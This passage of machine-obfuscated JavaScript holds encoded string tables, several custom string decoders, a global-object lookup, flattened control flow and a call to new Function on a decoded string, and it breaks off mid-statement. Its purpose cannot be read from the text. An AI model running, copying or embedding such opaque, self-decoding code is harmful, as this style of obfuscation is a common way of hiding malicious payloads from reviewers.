Z?6\",\"jnsxuJ`}oeLd[7v6IFHRJ7J=An%Fusc,aKBPVGVa<\",\"`@u>bgL[|e+d/oVfaLJt&S;dZb9lNIo,wf#*EvW\",\"i#wa|si5Fb+<vKlh8%+%ko`=\",\"TVa]xRaP8EvQ9Og,?$N`\",\"M%1r+CeLDjfb32pV\",\"t<uP3z4/%eP\",\"/:W{%gQ[vUx?8&=/Qn#wC7W\",\"3>X^U#}rcYqMZ1514j+a3Jt=\",\"%$rV4Zn*8b2*=\",\"SqjR<oS$AMOQV2qn/j^qNO,sNYQ$|`o_8h4VVGA1gMctm?em/=\",\"bBJ|AkL6hjPhW<]\",\";~l>j[yPOQSVO2O&qjD8xvtrNkj6NIoyJe*tB2<_H%E$K8\",\"yFjtK>=NIEKp>O~nPU/{]v)L.MV&X7(yt<E>mGW\",\",@#^EtW\",\"gxQ+!FJbxE_kH7ev;FI8PlTux\",\"w=4lj*SzSX70ZN\",\"c6lhq\",\"P`#*R.//doy\",\"qO:uSS9+j4DLkf\",\"kV$(2\",\"fBe^{s:5\",\"Krhef03x\",\"#V7uI4OWS]2\",\"2aPkD+n.\",\"EyYV:y:.\",\"lzAG#cC[G\",\"_>[V*>u8\",\"LVF?=u(mH\",\"+H\\\"V0PE.\",\"$oV!,>nbH\",\"w~V#OuTD!\",\"~;MTP3B8\",\"IC^HY7@8\",\"LV1#n$R8\",\"Pnq#$u:.\",\"o>uE*~1.\",\"DweI]6L%AlU\",\"*c+fH2tKG\",\"0yKN;liq#\",\"Z:kI;P0.\",\"Nwb{6+lb}/\",\"=/=YZJ,N#\",\"#ybTO}p8\",\"7W~!~S[8\",\"zX+W,,0.\",\"25#bH6$8\",\".!u_h2SxVBU\",\"DnakdU`X!\",\"Zwg??n@8\",\"N0=mXfbbz\",\"LULV45u8\",\"*|bTO4gS#\",\")>_k_mQ8#\",\"M:!#JUg`z\",\"Tia>c4n.\",\"j_rY>7;.\",\"LN(iLiY8\",\"0:OGxUE.\",\"7EIWeWV.\",\"3{LQ6u^.\",\"ER0IcJc.\",\",iFb)cd#!\",\"UErQ{J*.\",\"KH_]CMS.\",\"<;V{,3a.\",\"D~n>xP1.\",\"io@>oo|@H\",\"R>zj=P_.\",\"!N?$)^HbG\",\"6>V{rW9~H\",\";:,WEu[8\",\"GRE>`$d8\",\"?ENWWU]8\",\"B>82:^\\\"8\",\"j!t#86WD#\",\"vT8>6?_.\",\"aE1{b[M.\",\"+59j%2[8\",\"eC!I>*i8\",\"qo$I|yX.\",\"oEh_&`oKz\",\"i|IE.cG8\",\"QD[!W+D.\",\")a[!F7eS!\",\"@0CQ^~K+!\",\"Y|ak[og.\",\"KR1{0A$8\",\"RR>_r20.\",\"{VrH:2s.\",\"5HJ{v+P.\",\"{n!W*>@KH\",\"MesNO4CNH\",\"2lzIXW^.\",\"gD;f;+c.\",\"Q~@2a&pN!\",\"z~1?(iX.\",\"V^vN{4a.\",\"kR1{\\\"AO&a0\",\"D:bQG^P.\",\"fVeGv6X.\",\"VCugZ\",\"nRiY,*=8\",\"^Xl{T}5#z\",\"MHgQO]$>H\",\">z)_Z\",\".htTc}d@G\",\"3>?HDMu##\",\"Vcl{3l|8\",\"TVPN&uU8\",\"8DQVHf|8\",\"PVak)lQ8\",\"bQq{}>S.\",\"PH@k{}I8\",\"@C1{^>`DH\",\"!!mI{if8\",\";i/>;^M.\",\"nHgQ(Uw8\",\")eHQ&iTXz\",\"_>>_?4F\",\"M^f]$P78\",\"DQ)Gt4C8\",\"n>eP\\\"}/8\",\"KVm,W^8~!\",\"DY%+V29]x\",\"{|+X]a=l\",\"GG[{,~AlczJ^8($>1V\",\"gGA~y*(l\",\"cdIss4w\",\"(3z|Jn<1UzsRlOU\",\"IfkV%s7/<\",\"luysv3TX\",\"I%CJEagX\",\"L%M=fg6qp\",\"qFExjo.5\",\"Q#yq^se5\",\"zY2yznv?\",\"^[$(X\",\"3K/hMY66;.\",\"2@[!6!#?\",\"PG,xq)rp\",\"~[UW8eZ2t\",\"_{pF?fgR4\",\"JF,65*k(\\\"\",\"p$x%lk|@3\",\"t9ObMj$?\",\"od+5FU2?\",\"2LU|=YvV\",\"Fj{|mb\\\"\",\"xG9bZSdoj\",\"q!C77?cWyA\",\"6ZVz{*<gyA\",\"*ZO3tf_JG\",\"4a3IMBj,1{.X1\",\"ix,(2ba1\",\"6F0=5\",\"8$Gn~i@EjQ~e1\",\"{s45`/&J\",\")$ji#\",\"O.R8aYW~[7<6NQ8z&L{$hef+\",\"MA,9*Qm?)\",\"Ka]!jU}yEXxr?FL^&nt,2ZSk?\",\"D]HbnJz+\",\"D]`,;\",\"D]Lw;\",\"(<b7Bel/)\",\"bB?brqo+\",\"PLL9g\",\".Ip,!eckp{CtO`nh\",\"BDDbXY4\",\"R]i7dPJ:dj;_x\",\"R]i7dPJ:7kk_x\",\"Nso!&bz+\",\"ZT:>gE4\",\"zn?b9E*+\",\"!szJsC4\",\"|0L9^e{76p.\",\"_I?b|b*+\",\"=Dg!#l4\",\"R]NJ[\",\"tIiJ[\",\"?$@J>%:()\",\"/D;>t%4\",\"TDzJIQ<+\",\"O.Zw\",\"6.Qw\",\"Is`,)M_/)\",\"TDSbge4\",\"(I:>gEz+\",\"fsk9g\",\"rIP7Be+wDR\",\"$$k9#YkYmHm\",\"qB&!JYz+\",\";Dw^jY4\",\"6<Qw/b(k?\",\"FIw^Rb4\",\"cIp,Rbz+\",\"rIq9I\",\"uOq9I\",\"CBX^gE4\",\"OsK!]P4\",\"PLEb#YiKOk\",\"NsR8\",\"|zX,\",\"}Ty7?M4\",\"7Iv!2\",\"ZT/,#l!k?\",\";D&6(CkYfz\",\">E.>8l%C)\",\"1,4^jU4\",\".Ip,!eckcuF\",\"$$09[\",\"R]i7\\\"QYhba\",\";Dw^jY<+\",\"JB!b/\",\"rIqw*\",\"2$C,\",\"7E4gZBM?$\",\"hs&!JYpKOk\",\"ELi7;\",\"ssRl\\\"Qs#Mt/`($\",\"`c?g)Yfy0\",\"Z>i7+]NgOk_\",\"Q$1$9du3\",\"5We;8Z,H\",\"G&9F+yJH\",\"^R:s_82H\",\"**^uD6u8ez\",\"gVJ;c(p!V\",\"**bus+^L~&Q&GS\",\"$,hmW79H\",\"l*KE~I2H\",\"&<Bf<Ij^F&^\",\"UD!J9(W3\",\"onf`o6<+\",\"2m0JYu]gxD9ax\",\"sP&6ti@_]7t:x\",\"6drbgE{x\",\".>}$R\"],0xd));function DzOouu(){var VydB9a=[function(){return globalThis},function(){return GEA6Qr[\"JHFNP5\"]},function(){return window},function(){return new Function(\"return this\")()}],kfgxz4j,OlyyAtv,g87ghmq;QuCOhr(kfgxz4j=void 0x0,OlyyAtv=[]);try{QuCOhr(kfgxz4j=Object,OlyyAtv[pJPLsI[0xb]](\"\".__proto__.constructor.name))}catch(NoaV36V){}h15Oewo:for(g87ghmq=pJPLsI[0x0];g87ghmq<VydB9a[pJPLsI[0x4]];g87ghmq++)try{var qhnPJC;kfgxz4j=VydB9a[g87ghmq]();for(qhnPJC=pJPLsI[0x0];qhnPJC<OlyyAtv[pJPLsI[0x4]];qhnPJC++)if(typeof kfgxz4j[OlyyAtv[qhnPJC]]===pJPLsI[0x5])continue h15Oewo;return kfgxz4j}catch(NoaV36V){}return kfgxz4j||this}QuCOhr(OlyyAtv=DzOouu()||{},g87ghmq=OlyyAtv.TextDecoder,NoaV36V=OlyyAtv.Uint8Array,qhnPJC=OlyyAtv.Buffer,R_hsiF=OlyyAtv.String||String,BtUXBwY=OlyyAtv.Array||Array,PDDeFR6=function(){var VydB9a=new BtUXBwY(pJPLsI[0x1b]),kfgxz4j,OlyyAtv;QuCOhr(kfgxz4j=R_hsiF[pJPLsI[0x8]]||R_hsiF.fromCharCode,OlyyAtv=[]);return function(g87ghmq){var NoaV36V,qhnPJC,BtUXBwY,PDDeFR6;QuCOhr(qhnPJC=void 0x0,BtUXBwY=g87ghmq[pJPLsI[0x4]],OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x0]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<BtUXBwY;){QuCOhr(qhnPJC=g87ghmq[PDDeFR6++],qhnPJC<=pJPLsI[0x1a]?NoaV36V=qhnPJC:qhnPJC<=pJPLsI[0x25]?NoaV36V=(qhnPJC&0x1f)<<pJPLsI[0x7]|g87ghmq[PDDeFR6++]&pJPLsI[0x6]:qhnPJC<=pJPLsI[0x32]?NoaV36V=(qhnPJC&0xf)<<pJPLsI[0xa]|(g87ghmq[PDDeFR6++]&pJPLsI[0x6])<<pJPLsI[0x7]|g87ghmq[PDDeFR6++]&pJPLsI[0x6]:R_hsiF[pJPLsI[0x8]]?NoaV36V=(qhnPJC&pJPLsI[0x9])<<0x12|(g87ghmq[PDDeFR6++]&pJPLsI[0x6])<<pJPLsI[0xa]|(g87ghmq[PDDeFR6++]&pJPLsI[0x6])<<pJPLsI[0x7]|g87ghmq[PDDeFR6++]&pJPLsI[0x6]:(NoaV36V=pJPLsI[0x6],PDDeFR6+=pJPLsI[0x12]),OlyyAtv[pJPLsI[0xb]](VydB9a[NoaV36V]||(VydB9a[NoaV36V]=kfgxz4j(NoaV36V))))}return OlyyAtv.join(\"\")}}());function f1fsc08(VydB9a){return typeof g87ghmq!==pJPLsI[0x5]&&g87ghmq?new g87ghmq().decode(new NoaV36V(VydB9a)):typeof qhnPJC!==pJPLsI[0x5]&&qhnPJC?qhnPJC.from(VydB9a).toString(\"utf-8\"):PDDeFR6(VydB9a)}zcYzEjG=JfkOH6U();function JfkOH6U(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x1c]]=[function(){return globalThis},function(){return GEA6Qr[\"JHFNP5\"]},function(){return window},function(){function OlyyAtv(OlyyAtv){var g87ghmq=\"Oyz~YNZo<sRdPI+=Bq@6Xg7xW}MT#wAvlJhC&tSfDVQ9ujUF[nb)1e{E^K0ipa?5Gck4_m%\\\"L>;H`/!|*]$(8.23,:r\",NoaV36V,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6,zcYzEjG,VydB9a;QuCOhr(NoaV36V=\"\"+(OlyyAtv||\"\"),qhnPJC=NoaV36V.length,R_hsiF=[],BtUXBwY=pJPLsI[0x0],PDDeFR6=pJPLsI[0x0],zcYzEjG=-pJPLsI[0x1]);for(VydB9a=pJPLsI[0x0];VydB9a<qhnPJC;VydB9a++){var kfgxz4j=g87ghmq.indexOf(NoaV36V[VydB9a]);if(kfgxz4j===-pJPLsI[0x1])continue;if(zcYzEjG<pJPLsI[0x0]){zcYzEjG=kfgxz4j}else{QuCOhr(zcYzEjG+=kfgxz4j*pJPLsI[0xc],BtUXBwY|=zcYzEjG<<PDDeFR6,PDDeFR6+=(zcYzEjG&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(R_hsiF.push(BtUXBwY&pJPLsI[0x3]),BtUXBwY>>=pJPLsI[0x2],PDDeFR6-=pJPLsI[0x2])}while(PDDeFR6>pJPLsI[0x9]);zcYzEjG=-pJPLsI[0x1]}}if(zcYzEjG>-pJPLsI[0x1]){R_hsiF.push((BtUXBwY|zcYzEjG<<PDDeFR6)&pJPLsI[0x3])}return f1fsc08(R_hsiF)}function g87ghmq(g87ghmq){if(typeof VydB9a[g87ghmq]===pJPLsI[0x5]){return VydB9a[g87ghmq]=OlyyAtv(kfgxz4j[g87ghmq])}return VydB9a[g87ghmq]}return new Function(g87ghmq(0x7c))()}],OlyyAtv[-pJPLsI[0x19]]=pJPLsI[0x31],OlyyAtv[pJPLsI[0x11]]=[]);try{QuCOhr(bJS0QH(NoaV36V),bJS0QH(g87ghmq));function g87ghmq(...OlyyAtv){var g87ghmq,NoaV36V;function*qhnPJC(NoaV36V,qhnPJC,R_hsiF,BtUXBwY={qmUtU1:{}}){while(NoaV36V+qhnPJC+R_hsiF!==0xf8)with(BtUXBwY.LcCjH_4||BtUXBwY)switch(NoaV36V+qhnPJC+R_hsiF){case-0xec:case-0x7c:QuCOhr([BtUXBwY.qmUtU1.I6QaW5c,BtUXBwY.qmUtU1.eaNbdsN]=[-0x42,-0x9],OlyyAtv[pJPLsI[0x4]]=pJPLsI[qhnPJC+0x9c],OlyyAtv[-pJPLsI[qhnPJC+0xaf]]=\"z&kCVfZ)Gmh$vl~aK4Y%:^;P=2q?cJ+,(_R80Qn|3!FOj\\\"NyTWU{It*[]r9p6ow>seL5Db<d@}HB7u.i#SMx1E/g`XA\",OlyyAtv[pJPLsI[NoaV36V+0x9b]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[NoaV36V+0x9c]]=OlyyAtv[pJPLsI[qhnPJC+0xac]].length,OlyyAtv[pJPLsI[0x18]]=[],BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=0xea,qhnPJC+=0x101,R_hsiF+=-0x4b);break;case-0xb2:case BtUXBwY.qmUtU1.I6QaW5c+0xce:case-0x3c:QuCOhr([BtUXBwY.qmUtU1.I6QaW5c,BtUXBwY.qmUtU1.eaNbdsN]=[-0x3a,0x67],OlyyAtv[pJPLsI[qhnPJC+0x93]]=pJPLsI[0x1],OlyyAtv[-pJPLsI[0x14]]=\"z&kCVfZ)Gmh$vl~aK4Y%:^;P=2q?cJ+,(_R80Qn|3!FOj\\\"NyTWU{It*[]r9p6ow>seL5Db<d@}HB7u.i#SMx1E/g`XA\",OlyyAtv[pJPLsI[NoaV36V+-0x11c]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[0x12]]=OlyyAtv[pJPLsI[0x11]].length,OlyyAtv[pJPLsI[0x18]]=[],BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0xcd,qhnPJC+=0xf5);break;case NoaV36V!=-0x22&&NoaV36V- -0x54:QuCOhr(OlyyAtv[-pJPLsI[qhnPJC+-0x50]]=pJPLsI[qhnPJC+-0x66],OlyyAtv[pJPLsI[0x17]]=pJPLsI[qhnPJC+-0x66],OlyyAtv[pJPLsI[0x9]]=-pJPLsI[0x1]);for(OlyyAtv[pJPLsI[0x13]]=pJPLsI[NoaV36V+-0x60];OlyyAtv[pJPLsI[qhnPJC+-0x53]]<OlyyAtv[pJPLsI[qhnPJC+-0x54]];OlyyAtv[pJPLsI[0x13]]++){OlyyAtv[pJPLsI[0x15]]=OlyyAtv[-pJPLsI[0x14]].indexOf(OlyyAtv[pJPLsI[qhnPJC+-0x55]][OlyyAtv[pJPLsI[NoaV36V+-0x4d]]]);if(OlyyAtv[pJPLsI[0x15]]===-pJPLsI[0x1])continue;if(OlyyAtv[pJPLsI[0x9]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x9]]=OlyyAtv[pJPLsI[0x15]]}else{QuCOhr(OlyyAtv[pJPLsI[0x9]]+=OlyyAtv[pJPLsI[NoaV36V+-0x4b]]*pJPLsI[qhnPJC+-0x5a],OlyyAtv[-pJPLsI[0x16]]|=OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]],OlyyAtv[pJPLsI[0x17]]+=(OlyyAtv[pJPLsI[0x9]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[pJPLsI[qhnPJC+-0x4e]].push(OlyyAtv[-pJPLsI[0x16]]&pJPLsI[0x3]),OlyyAtv[-pJPLsI[NoaV36V+-0x4a]]>>=pJPLsI[qhnPJC+-0x64],OlyyAtv[pJPLsI[0x17]]-=pJPLsI[qhnPJC+-0x64])}while(OlyyAtv[pJPLsI[0x17]]>pJPLsI[0x9]);OlyyAtv[pJPLsI[0x9]]=-pJPLsI[NoaV36V+-0x5f]}}if(OlyyAtv[pJPLsI[0x9]]>-pJPLsI[0x1]){QuCOhr(BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0x82);break}else{QuCOhr(BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0x82,qhnPJC+=0x2d);break}case R_hsiF-0x6b:case 0xd4:QuCOhr(BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,NoaV36V+=-0x51,qhnPJC+=0x12d);break;case NoaV36V- -0x81:return g87ghmq=!0x0,f1fsc08(OlyyAtv[pJPLsI[0x18]]);default:QuCOhr(OlyyAtv[pJPLsI[0x18]].push((OlyyAtv[-pJPLsI[0x16]]|OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]])&pJPLsI[0x3]),BtUXBwY.LcCjH_4=BtUXBwY.qmUtU1,qhnPJC+=0x2d);break}}QuCOhr(g87ghmq=void 0x0,NoaV36V=qhnPJC(-0x8a,-0x9b,0x39).next().value);if(g87ghmq){return NoaV36V}}function NoaV36V(...OlyyAtv){var NoaV36V,qhnPJC;function*R_hsiF(qhnPJC,R_hsiF,BtUXBwY,PDDeFR6={N0fVhNf:{}}){while(qhnPJC+R_hsiF+BtUXBwY!==0xc3)with(PDDeFR6.FOZZoOt||PDDeFR6)switch(qhnPJC+R_hsiF+BtUXBwY){case-0xd3:case 0x16:case R_hsiF-0xa5:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.UHV7PZ,qhnPJC+=0x16e,R_hsiF+=-0x5a,BtUXBwY+=-0x18a);break;case 0x49:QuCOhr([PDDeFR6.N0fVhNf.kUIHGqf,PDDeFR6.N0fVhNf.euhuB7_,PDDeFR6.N0fVhNf.ITadY3w]=[0x7a,-0xd9,-0x5c],PDDeFR6.FOZZoOt=PDDeFR6.LX9hNsD,qhnPJC+=0xc7,R_hsiF+=-0x5a,BtUXBwY+=-0x195);break;case R_hsiF-0x289:case 0xa9:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.mDGnDwU,qhnPJC+=0x16e,R_hsiF+=-0x235,BtUXBwY+=0x5a);break;case BtUXBwY-0xdb:case 0x9e:case-0x6c:return NoaV36V=!0x0,VydB9a[OlyyAtv[pJPLsI[R_hsiF+0x40]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]]);case-0xc1:case 0xec:default:return NoaV36V=!0x0,VydB9a[OlyyAtv[pJPLsI[qhnPJC+-0x83]]];case R_hsiF-0x4:return NoaV36V=!0x0,VydB9a[OlyyAtv[pJPLsI[R_hsiF+-0x3c]]];case R_hsiF-0x9d:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.lpSon6P,qhnPJC+=0x16e,R_hsiF+=-0x17d,BtUXBwY+=-0x192);break;case PDDeFR6.N0fVhNf.kUIHGqf+0x2b:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.kWEAyQ9,qhnPJC+=-0x70,R_hsiF+=-0x6d,BtUXBwY+=0x5a);break;case-0x64:case-0x6e:case PDDeFR6.N0fVhNf.kUIHGqf+-0x35:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.QhzopOK,qhnPJC+=-0x10,R_hsiF+=-0x6d,BtUXBwY+=0x5a);break;case BtUXBwY- -0x63:QuCOhr([PDDeFR6.N0fVhNf.kUIHGqf,PDDeFR6.N0fVhNf.euhuB7_,PDDeFR6.N0fVhNf.ITadY3w]=[-0x87,-0xd1,0x28],OlyyAtv[pJPLsI[qhnPJC+-0x7d]]=pJPLsI[qhnPJC+-0x80]);if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[qhnPJC+-0x7c]){QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.N0fVhNf,qhnPJC+=-0x11c,R_hsiF+=-0x22,BtUXBwY+=0x1a7);break}else{QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.N0fVhNf,qhnPJC+=0x2,R_hsiF+=0x113,BtUXBwY+=-0xa3);break}}}QuCOhr(NoaV36V=void 0x0,qhnPJC=R_hsiF(0x81,-0x1e,-0x142).next().value);if(NoaV36V){return qhnPJC}}QuCOhr(OlyyAtv[-pJPLsI[0x19]]=Object,OlyyAtv[pJPLsI[0x11]][NoaV36V(0x7d)](\"\"[NoaV36V(0x7e)][NoaV36V(pJPLsI[0x1a])][NoaV36V(pJPLsI[0x1b])]))}catch(qhnPJC){}rNw10ut:for(OlyyAtv[pJPLsI[0x12]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x12]]<OlyyAtv[pJPLsI[0x1c]][RqqxGl(0x81)];OlyyAtv[pJPLsI[0x12]]++)try{bJS0QH(R_hsiF);function R_hsiF(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x1]]=\"7<x!9~(2`/_1);drSR>VhzZKl{3jG4Ugp,FA5bo^*mJc:LkDTwivsPta%$]H@}Cu8|IYBq?\\\"OXWNQef6E0n&=M.+[#y\",OlyyAtv[pJPLsI[0x11]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[0x1d]]=OlyyAtv[pJPLsI[0x11]].length,OlyyAtv[pJPLsI[0x18]]=[],OlyyAtv[pJPLsI[0x1f]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x17]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x9]]=-pJPLsI[0x1]);for(OlyyAtv[pJPLsI[0x2]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x2]]<OlyyAtv[pJPLsI[0x1d]];OlyyAtv[pJPLsI[0x2]]++){OlyyAtv[pJPLsI[0x1e]]=OlyyAtv[pJPLsI[0x1]].indexOf(OlyyAtv[pJPLsI[0x11]][OlyyAtv[pJPLsI[0x2]]]);if(OlyyAtv[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(OlyyAtv[pJPLsI[0x9]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x9]]=OlyyAtv[pJPLsI[0x1e]]}else{QuCOhr(OlyyAtv[pJPLsI[0x9]]+=OlyyAtv[pJPLsI[0x1e]]*pJPLsI[0xc],OlyyAtv[pJPLsI[0x1f]]|=OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]],OlyyAtv[pJPLsI[0x17]]+=(OlyyAtv[pJPLsI[0x9]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[pJPLsI[0x18]].push(OlyyAtv[pJPLsI[0x1f]]&pJPLsI[0x3]),OlyyAtv[pJPLsI[0x1f]]>>=pJPLsI[0x2],OlyyAtv[pJPLsI[0x17]]-=pJPLsI[0x2])}while(OlyyAtv[pJPLsI[0x17]]>pJPLsI[0x9]);OlyyAtv[pJPLsI[0x9]]=-pJPLsI[0x1]}}if(OlyyAtv[pJPLsI[0x9]]>-pJPLsI[0x1]){OlyyAtv[pJPLsI[0x18]].push((OlyyAtv[pJPLsI[0x1f]]|OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]])&pJPLsI[0x3])}return f1fsc08(OlyyAtv[pJPLsI[0x18]])}function BtUXBwY(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=R_hsiF(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}OlyyAtv[-pJPLsI[0x19]]=OlyyAtv[pJPLsI[0x1c]][OlyyAtv[pJPLsI[0x12]]]();for(OlyyAtv[pJPLsI[0x17]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x17]]<OlyyAtv[pJPLsI[0x11]][BtUXBwY(0x82)];OlyyAtv[pJPLsI[0x17]]++){QuCOhr(bJS0QH(zcYzEjG),bJS0QH(PDDeFR6));function PDDeFR6(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x21]]=\"6IARiHBOYcp(hGTK)]UMC{}9f5,._17uv%kXy\\\"nrV/&Pe`Jd:+2xbD0jZwQ?q#m<ao@sL|>F4=8S3~E$zWg*l!t;[^N\",OlyyAtv[-pJPLsI[0x20]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[0x1c]]=OlyyAtv[-pJPLsI[0x20]].length,OlyyAtv[-pJPLsI[0x23]]=[],OlyyAtv[pJPLsI[0x1f]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x7]]=pJPLsI[0x0],OlyyAtv[-pJPLsI[0x22]]=-pJPLsI[0x1]);for(OlyyAtv[pJPLsI[0x2]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x2]]<OlyyAtv[pJPLsI[0x1c]];OlyyAtv[pJPLsI[0x2]]++){OlyyAtv[pJPLsI[0x1e]]=OlyyAtv[pJPLsI[0x21]].indexOf(OlyyAtv[-pJPLsI[0x20]][OlyyAtv[pJPLsI[0x2]]]);if(OlyyAtv[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(OlyyAtv[-pJPLsI[0x22]]<pJPLsI[0x0]){OlyyAtv[-pJPLsI[0x22]]=OlyyAtv[pJPLsI[0x1e]]}else{QuCOhr(OlyyAtv[-pJPLsI[0x22]]+=OlyyAtv[pJPLsI[0x1e]]*pJPLsI[0xc],OlyyAtv[pJPLsI[0x1f]]|=OlyyAtv[-pJPLsI[0x22]]<<OlyyAtv[pJPLsI[0x7]],OlyyAtv[pJPLsI[0x7]]+=(OlyyAtv[-pJPLsI[0x22]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[-pJPLsI[0x23]].push(OlyyAtv[pJPLsI[0x1f]]&pJPLsI[0x3]),OlyyAtv[pJPLsI[0x1f]]>>=pJPLsI[0x2],OlyyAtv[pJPLsI[0x7]]-=pJPLsI[0x2])}while(OlyyAtv[pJPLsI[0x7]]>pJPLsI[0x9]);OlyyAtv[-pJPLsI[0x22]]=-pJPLsI[0x1]}}if(OlyyAtv[-pJPLsI[0x22]]>-pJPLsI[0x1]){OlyyAtv[-pJPLsI[0x23]].push((OlyyAtv[pJPLsI[0x1f]]|OlyyAtv[-pJPLsI[0x22]]<<OlyyAtv[pJPLsI[0x7]])&pJPLsI[0x3])}return f1fsc08(OlyyAtv[-pJPLsI[0x23]])}function zcYzEjG(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=PDDeFR6(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}if(typeof OlyyAtv[-pJPLsI[0x19]][OlyyAtv[pJPLsI[0x11]][OlyyAtv[pJPLsI[0x17]]]]===zcYzEjG(0x83))continue rNw10ut}return OlyyAtv[-pJPLsI[0x19]]}catch(qhnPJC){}return OlyyAtv[-pJPLsI[0x19]]||this}function rKz4C6(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],bJS0QH(NoaV36V));function g87ghmq(OlyyAtv){var g87ghmq=\"F8.z!GH#gQj9Xq;wL/DB0t1CxZEkTNb{_?cK`oM7n@aRs5y[^YP>m,Vf*US}:pl~r|h)e+%i2]W$AIJd&6vu34(=<\\\"O\",NoaV36V,VydB9a,kfgxz4j,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6;QuCOhr(NoaV36V=\"\"+(OlyyAtv||\"\"),VydB9a=NoaV36V.length,kfgxz4j=[],qhnPJC=pJPLsI[0x0],R_hsiF=pJPLsI[0x0],BtUXBwY=-pJPLsI[0x1]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<VydB9a;PDDeFR6++){var zcYzEjG=g87ghmq.indexOf(NoaV36V[PDDeFR6]);if(zcYzEjG===-pJPLsI[0x1])continue;if(BtUXBwY<pJPLsI[0x0]){BtUXBwY=zcYzEjG}else{QuCOhr(BtUXBwY+=zcYzEjG*pJPLsI[0xc],qhnPJC|=BtUXBwY<<R_hsiF,R_hsiF+=(BtUXBwY&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(kfgxz4j.push(qhnPJC&pJPLsI[0x3]),qhnPJC>>=pJPLsI[0x2],R_hsiF-=pJPLsI[0x2])}while(R_hsiF>pJPLsI[0x9]);BtUXBwY=-pJPLsI[0x1]}}if(BtUXBwY>-pJPLsI[0x1]){kfgxz4j.push((qhnPJC|BtUXBwY<<R_hsiF)&pJPLsI[0x3])}return f1fsc08(kfgxz4j)}function NoaV36V(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}switch(OlyyAtv[pJPLsI[0x0]]){case NoaV36V(0x84):return zcYzEjG[NoaV36V(0x85)];case NoaV36V(0x86):return zcYzEjG[NoaV36V(pJPLsI[0x40])];case NoaV36V(0x88):return zcYzEjG[NoaV36V(0x89)];case NoaV36V(0x8a):return zcYzEjG[NoaV36V(pJPLsI[0x27])];case NoaV36V(0x8c):return zcYzEjG[NoaV36V(0x8d)+\"s\"];case NoaV36V(0x8e)+pJPLsI[0x24]:return zcYzEjG[NoaV36V(0x8f)];case NoaV36V(0x90):return zcYzEjG[NoaV36V(0x91)];case NoaV36V(pJPLsI[0x33]):return zcYzEjG[NoaV36V(0x93)];case NoaV36V(0x94)+\"t\":return zcYzEjG[NoaV36V(0x95)];case 